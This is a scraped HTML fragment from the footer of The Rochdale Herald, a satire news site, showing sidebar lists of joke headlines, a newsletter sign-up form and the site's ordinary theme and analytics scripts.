</div> </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="td_block_wrap td_block_8 td_block_widget tdi_70 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_70"><script>var block_tdi_70=new tdBlock();block_tdi_70.id="tdi_70";block_tdi_70.atts='{"custom_title":"Popular Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-35295","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_70","block_type":"td_block_8","separator":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';block_tdi_70.td_column_number="1";block_tdi_70.block_type="td_block_8";block_tdi_70.post_count="5";block_tdi_70.found_posts="4448";block_tdi_70.header_color="#";block_tdi_70.ajax_pagination_infinite_stop="";block_tdi_70.max_num_pages="890";tdBlocksArray.push(block_tdi_70);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular Posts</span></h4></div><div id=tdi_70 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" class="td-image-wrap " title="Warning issued after teetotal vegan non-smoker bores himself to death"><img class="entry-thumb" src="[data-uri]" alt="" title="Warning issued after teetotal vegan non-smoker bores himself to death" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/ambulance.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" title="Warning issued after teetotal vegan non-smoker bores himself to death">Warning issued after teetotal vegan non-smoker bores himself to death</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-15T22:58:30+01:00">September 15, 2018</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" class="td-image-wrap " title="Starbucks evacuated after customer Alan Akbar orders a coffee"><img class="entry-thumb" src="[data-uri]" alt="riot police 2" title="Starbucks evacuated after customer Alan Akbar orders a coffee" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/02/riot-police-2.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" title="Starbucks evacuated after customer Alan Akbar orders a coffee">Starbucks evacuated after customer Alan Akbar orders a coffee</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T14:57:32+00:00">January 8, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" class="td-image-wrap " title="Denmark offers to buy America from Russia"><img class="entry-thumb" src="[data-uri]" alt="" title="Denmark offers to buy America from Russia" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/08/Denmark.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" title="Denmark offers to buy America from Russia">Denmark offers to buy America from Russia</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/america/" class="td-post-category">America</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T21:10:46+01:00">August 21, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" class="td-image-wrap " title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle"><img class="entry-thumb" src="[data-uri]" alt="Newcastle" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/01/Image-14-01-2017-10-31.jpeg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle">Met Office alert after sighting of Geordie woman wearing jacket in...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-14T10:31:34+00:00">January 14, 2017</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Glastonburgy.jpg" width="100" height="56"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/religion/" class="td-post-category">Religion</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-24T19:58:44+01:00">June 24, 2017</time></span> </div>
</div>
</div>
</div> </div></div> </div>
</div>
</div>
</div>
</div>
<div class="tdc-footer-wrap ">
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_71 td_block_template_1 ">
<style>.tdi_71.td-a-rec{text-align:center}.tdi_71.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_71 .td-element-style{z-index:-1}.tdi_71.td-a-rec-img{text-align:left}.tdi_71.td-a-rec-img img{margin:0 auto 0 0}.tdi_71 .td_spot_img_all img,.tdi_71 .td_spot_img_tl img,.tdi_71 .td_spot_img_tp img,.tdi_71 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_71.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span12">
<div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://rochdaleherald.co.uk/"><img class="td-retina-data" src="[data-uri]" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2017/11/Rochdale-Herald-Logo-152x152-Transparent.png" alt="The Rochdale Herald" title="OK. Take me to the home page"/></a></div><div class="footer-text-wrap">Daily news, satire and comment from the world's worst local newspaper.<div class="footer-email-wrap">Contact us: <a href="mailto:contactus@rochdaleherald.co.uk">contactus@rochdaleherald.co.uk</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span></div></div> </div>
</div>
</div>
</div>
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-secondary-container"><ul id="menu-secondary" class="td-subfooter-menu"><li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1269"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1714"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1449"><a href="https://rochdaleherald.co.uk/wp-login.php">Login/Register</a></li>
</ul></div> </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © 2020 The Rochdale Herald. All Rights Reserved. </div>
</div>
</div>
</div>
</div>
</div>
<div id="mailchimp-top-bar" class="mctb mctb-position-bottom mctb-medium">
<div class="mctb-bar">
<form method="post">
<label class="mctb-label" for="mailchimp-top-bar__email">Sign-up now - don't miss the fun!</label>
<input type="email" name="email" placeholder="Your email address.." class="mctb-email" required id="mailchimp-top-bar__email"/>
<input type="text" name="email_confirm" placeholder="Confirm your email" value="" autocomplete="off" tabindex="-1" class="mctb-email-confirm"/>
<input type="submit" value="Subscribe" class="mctb-button"/>
<input type="hidden" name="_mctb" value="1"/>
<input type="hidden" name="_mctb_no_js" value="1"/>
<input type="hidden" name="_mctb_timestamp" value="1763987456"/>
</form>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">MORE STORIES</span>
<div class="td-content-more-articles-box">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
</div>
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F2RJD9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<script type="text/javascript" id="goop-js">//<![CDATA[
(function(){"use strict";var $gaoop_checkbox=document.querySelector('.gaoop-checkbox');if(!$gaoop_checkbox||$gaoop_checkbox.length<=0){return;}var $gaoop=document.querySelector('.gaoop');var disable_str=window.disableStr||window.gaoop_disable_str;function gaoop_to_infobox(){$gaoop_checkbox.checked=true;}var opted_out=document.cookie.indexOf(disable_str+'=true')>=0;var closed_box=document.cookie.indexOf('gaoop_hide_info=true')>=0;var hide_after_close=1===parseInt($gaoop.dataset.gaoop_hide_after_close);if(!opted_out&&!closed_box){$gaoop.classList.remove('gaoop-hidden');}else if(!hide_after_close&&(opted_out||closed_box)){$gaoop.classList.remove('gaoop-hidden');gaoop_to_infobox();}else if(hide_after_close&&(opted_out||closed_box)){$gaoop.classList.add('gaoop-hidden');}var $opt_out_button=$gaoop.querySelector('.gaoo-opt-out');if($opt_out_button){$opt_out_button.addEventListener('click',function(){if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}else{gaoop_to_infobox();}});}var $info_button=$gaoop.querySelector('.gaoop-info-icon');if($info_button){$info_button.addEventListener('click',function(){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 1901 23:59:59 UTC; SameSite=Strict; path=/';});}var $checkbox=document.querySelector('#gaoop_checkbox');if($checkbox){$checkbox.addEventListener('change',function(){if(this.checked){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}}else{document.cookie='gaoop_hide_info=false; expires=Thu, 31 Dec 2000 23:59:59 UTC; SameSite=Strict; path=/';$gaoop.classList.remove('gaoop-hidden');}});}})();
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js,qver==12.7+tdSocialSharing.js,qver==12.7.pagespeed.jc.VaqMkg9ShV.js"></script><script>eval(mod_pagespeed_gs9ok4w8U_);</script>
<script>eval(mod_pagespeed_lr$oXO9Vkz);</script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailchimp-top-bar-js-extra">//<![CDATA[
var mctb={"cookieLength":"365","icons":{"hide":"&#x25BC;","show":"&#x25B2;"},"position":"bottom","state":{"submitted":false,"success":false}};
//]]></script>
<script type="text/javascript" defer src="https://rochdaleherald.co.uk/wp-content/plugins/mailchimp-top-bar/assets/script.js?ver=1.7.3" id="mailchimp-top-bar-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library,_assets,_js,_js_files_for_front.min.js,qver==d578089f160957352b9b4ca6d880fd8f+td-composer,_legacy,_Newspaper,_js,_tdAnimationScroll.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdBackstr.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdToTop.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoginMobile.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdDatei18n.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxSearch.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLogin.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoadingBox.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdMenu.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxCount.js,qver==12.7.pagespeed.jc.CvbuCPeuLm.js"></script><script>eval(mod_pagespeed_n9p8H4WV0T);</script>
<amp-auto-ads type="adsense" data-ad-client="ca-pub-2722981834134329">
</amp-auto-ads>
<script>eval(mod_pagespeed_fGPGPtBvHT);</script>
<script>eval(mod_pagespeed_8$Nvb5AVt3);</script>
<script>eval(mod_pagespeed_m_tF15vJUF);</script>
<script>eval(mod_pagespeed_oXM0D45HKX);</script>
<script>eval(mod_pagespeed_Sazzdk0V5p);</script>
<script>eval(mod_pagespeed_yZf6KpDaup);</script>
<script>eval(mod_pagespeed_1foNbdMYT_);</script>
<script>eval(mod_pagespeed_whXDxORveg);</script>
<script>eval(mod_pagespeed_ZtZbGLEHPt);</script>
<script>eval(mod_pagespeed_NYx3aRJC4j);</script>
<script type="text/javascript" id="td-generated-footer-js">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://rochdaleherald.co.uk/wp-content/uploads/2016/09/Category-Politics-1.jpg\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item);})();}jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[35295]");});</script>
<script>var td_res_context_registered_atts=[];</script>
<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 